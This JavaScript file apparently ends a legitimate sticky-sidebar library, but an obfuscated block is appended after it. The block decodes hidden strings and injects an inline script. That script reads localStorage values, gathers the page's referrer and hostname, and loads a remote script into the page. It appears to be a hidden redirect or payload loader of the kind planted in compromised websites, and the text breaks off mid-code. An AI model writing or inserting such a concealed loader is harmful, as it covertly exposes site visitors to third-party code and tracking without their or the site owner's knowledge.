0!==e[n]?i[n]=e[n]:i[n]=t[n];return i}},{key:"offsetRelative",value:function(t){var e={left:0,top:0};do{var i=t.offsetTop,n=t.offsetLeft;isNaN(i)||(e.top+=i),isNaN(n)||(e.left+=n),t="BODY"===t.tagName?t.parentElement:t.offsetParent}while(t);return e}},{key:"addClass",value:function(t,e){c.hasClass(t,e)||(t.classList?t.classList.add(e):t.className+=" "+e)}},{key:"removeClass",value:function(t,e){c.hasClass(t,e)&&(t.classList?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," "))}},{key:"hasClass",value:function(t,e){return t.classList?t.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(t.className)}},{key:"defaults",get:function(){return n}}]),c}());t.default=i,window.StickySidebar=i})(e)}(e={exports:{}},e.exports),e.exports),o=(i=n)&&i.__esModule&&Object.prototype.hasOwnProperty.call(i,"default")?i.default:i;t.default=o,t.__moduleExports=n,Object.defineProperty(t,"__esModule",{value:!0})});
(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let 